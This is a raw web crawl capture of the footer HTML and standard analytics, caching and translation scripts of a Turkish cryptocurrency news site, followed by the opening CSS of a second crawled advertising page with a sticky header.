        <div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bize Katılın</span></div></div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                      </div>
      </div>
    </div>
  <div  class="widget col-12 col-lg"><section id="nav_menu-5"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Coin Market</span></div></div><div class="menu-footer-market-menu-container"><ul id="menu-footer-market-menu" class="menu"><li id="menu-item-249539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249539"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
<li id="menu-item-249540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249540"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
<li id="menu-item-249541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249541"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
<li id="menu-item-249542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249542"><a href="https://koinmedya.com/kripto-paralar-2/solana/"><span>Solana Market</span></a></li>
<li id="menu-item-249543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249543"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
<li id="menu-item-249545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249545"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="nav_menu-7"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-pages-on-footer-container"><ul id="menu-pages-on-footer" class="menu"><li id="menu-item-249590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249590"><a href="https://koinmedya.com/iletisim/"><span>İletişim</span></a></li>
<li id="menu-item-249593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249593"><a href="https://bit.ly/Koinmedya-Media-Kit"><span>Advertise</span></a></li>
<li id="menu-item-249589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249589"><a href="https://koinmedya.com/hesabim/"><span>Hesabım</span></a></li>
<li id="menu-item-249591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249591"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Kripto Paralar</span></a></li>
<li id="menu-item-249588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249588"><a href="https://koinmedya.com/privacy-policy/"><span>Gizlilik Sözleşmesi</span></a></li>
<li id="menu-item-249592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249592"><a href="https://koinmedya.com/kullanici-sozlesmesi/"><span>Kullanıcı Sözleşmesi</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="kanews_widget_newsletter-2"  class="widget footer-widget kanews_widget_newsletter">
			


			<div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bültene Katıl</span></div></div>

<div class="kanews-newsletter">
				
				
					<form action="https://koinmedya.us19.list-manage.com/subscribe/post?u=626e7574e328d2235e13c2fbd&amp;id=28100f7245&amp;f_id=000e8ce4f0" method="post" name="mc-embedded-subscribe-form"  target="_blank" novalidate>
						<div class="kanews-form2">
							<input type="email" value="" required id="mce-EMAIL" name="EMAIL" placeholder="E-Posta Adresiniz">
							<button type="submit" class="kanews-btn mb-0 mt-0">Abone Ol</button>
						</div>
						
					</form>
		
				
								
			</div>
			
		</section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı Koinmedya Tüm Hakları Saklıdır. </p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/koinmedya"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://www.twitter.com/koinmedya_"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://www.instagram.com/koin_medya/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Linkedin" href="https://www.linkedin.com/company/koinmedya/mycompany/"><i class="icon-linkedin"></i></a></li><li><a rel="nofollow" title="Pinterest" href="https://tr.pinterest.com/koinmedya/"><i class="icon-pinterest"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@koinmedya9634"><i class="icon-youtube"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews-child/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="kanews-tab-bar" class="kanews-tab-bar kanews-tab-bar-only-icon "><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="https://koinmedya.com/"><div class="kanews-tab-bar-icon"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="https://koinmedya.com/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="https://koinmedya.com/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="https://koinmedya.com/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li><li><a href="https://koinmedya.com/kripto-paralar-2/""><div class="kanews-tab-bar-icon"><i class="icon-bitcoin"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Canlı Borsa</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Poppins:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<div class="kanews-chat">
        <div class="kanews-chat-button">
          <i class="icon-comment"></i>
        </div>
        <div class="kanews-chat-window">
          <div class="kanews-chat-header">
            <div class="kanews-chat-title">KAI ile Haber Hakkında Sohbet</div>
            <div class="close-chat"><i class="icon-close"></i></div>
          </div>
          <div class="kanews-chat-messages">
            <div class="kanews-chat-message system-message">
              Sohbet sistemi şu anda aktif değil. Lütfen daha sonra tekrar deneyin.
            </div>
          </div>
        </div>
      </div><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-45XLS577F3',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script id="jquery-widgetopts-js-extra">
var varWidgetOpts = {"shallNotFixed":"","margin_top":"0","disable_width":"0","disable_height":"0"};
//# sourceURL=jquery-widgetopts-js-extra
</script>
<script src="https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js" id="jquery-widgetopts-js" defer data-wp-strategy="defer"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js-eu1.hs-scripts.com/143911434.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://koinmedya.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"15fdad5ed9","isadmin":"0","isuser":"0","ajax":"https://koinmedya.com/wp-admin/admin-ajax.php","assets":"https://koinmedya.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"4f3fef046d1bbaf4af6041831587b69e","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"1","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"db42a8ce6b","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.js" id="zuck-js"></script>
<script id="gt_widget_script_61258077-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['61258077'] = {"default_language":"tr","languages":["ar","zh-CN","en","fr","de","pt","ru","es","tr"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_77319","alt_flags":[],"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#1c0059","switcher_background_color":"#1c0059","switcher_background_shadow_color":"#1c0059","switcher_background_hover_color":"#1c0059","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#1c0059","dropdown_background_color":"#1c0059","custom_css":".gt_languages a span {color:black!important;}\r\n\r\n.gt_white_content {background-color: #d4d4d4!important;}\r\n\r\n.gt_switcher {margin-top: -10px!important; border-radius: 25px;}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_61258077-js-before
</script><script src="https://koinmedya.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/microstrategyye-rekor-talep-konusulan-para-muthis/" data-gt-orig-domain="koinmedya.com" data-gt-widget-id="61258077" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BPXqVYkVnX4IVo-gaVTrb5XG4RspjIfDWpUsbkx0rDs0w16YL03UrZoYICxZ0x4qhgLmbtmhhDbAB0tHe1i0ziQ','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768266414 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_aad42380.finvest.care/
body_size: 166599
content:
<!--native_scrollbar_spongebob_ftr_missed_pepe-->
<div class="clickout-container-row" data-row_id="1">


<div>
    <style>

        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;700&display=swap');

        .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-header {
            height: 72px !important;
            background:url([data-uri]) #000 !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            border: 1px solid #666 !important;
            width: 100% !important;
            overflow:hidden !important;
        }


        .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_outer_wrap {
            display: flex !important;
            align-items: center !important;
            gap:16px !important;
            justify-content: space-between !important;
            padding:2px !important;
            width:100% !important;
        }

        .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap:26px !important;
            justify-content: center !important;
            height: 100% !important;
            width:100% !important;
        }

        .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_text-wrap {
            display: flex !important;
            flex-direction: column !important;

        }

        .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_logo_desk {
            height: 80% !important;
        }

        .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_logo_mob {
            display: none !important;
        }

        .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_img2 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }

        .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_img1 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }


        .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-header .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-text {
            font-size: 20px !important;
            line-height: 23px !important;
            text-align: left !important;
            color: #fff !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_highlight3 {
            text-align: left !important;
            color: #fff650 !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            line-height: 23px !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-header .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-button {
            display: flex !important;
            align-items: center !important;
            z-index: 10 !important;
            flex-direction: column !important;

        }


        .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-header .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-button a {
            padding: 10px 10px !important;
            background: #0eb2d1 !important;
            color: #fff650 !important;
            border:1px solid #fff650 !important;
            border-radius:60px !important;
            text-decoration: none !important;
            font-size:16px !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-transform: uppercase !important;
            text-align:center !important;
            width:100% !important;
            letter-spacing: 1px !important;
            line-height:17px !important;
        }

        .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-header .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-button a:hover {
            background: #fff650 !important;
            color: #0eb2d1 !important;
            border:1px solid #0eb2d1 !important;
        }

        .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-header .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_ad_text_outer {
            position: absolute !important;
            left:10px !important;
            top:10px !important;
            z-index:10 !important;
        }

        .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }

        .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-header .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-close {
            position: absolute !important;
            right:10px !important;
            top:6px !important;
            z-index: 10 !important;
        }


        .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-header .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-close .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_close-link {
            background: url("[data-uri]") !important;
            width: 14px !important;
            height: 14px !important;
            display: block !important;
            margin-left: 10px !important;
            cursor: pointer !important;
            filter: invert(30%);
        }



        @media only screen and (max-width: 992px) {


            .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-header .u-czoBrzosnvLrBfqnPtrX80XxGZ45qDQl_sticky-button a {
                font-size: 14px !important;
                padding: 5px !important;
            }

